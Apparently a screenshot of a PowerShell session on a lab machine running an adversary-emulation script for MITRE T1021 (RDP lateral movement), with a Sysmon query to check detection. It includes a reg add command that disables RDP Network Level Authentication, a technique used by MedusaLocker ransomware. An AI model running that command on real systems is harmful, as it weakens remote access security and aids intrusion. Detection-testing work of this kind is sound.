 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Attack_code_T1059.001.ps1 Attack_code_1021.ps1 Attack_code_1018.ps1
1 # This code emulates a benign attack with T1021 :Remote Services: Remote Desktop Protocol. And the tatic: Lateral Movement.
2 # The type of attack code was found in: https://www.hhs.gov/sites/default/files/medusalocker-ransomware-analyst-note.pdf
3 # The script to emulate attack was found in: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1021.001/T1021.001.md
4
5 #Emulating attack
6 reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /d 0 /t REG_DWORD /f
7
8 # Sysmon detection. Should run the script seperately on Powershell.
9 Get-WinEvent *Sysmon* | where message -like *T1021* | select -first 1 | Format-List
PS C:\Users\vagrant> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /d 0 /t REG_D
The operation completed successfully.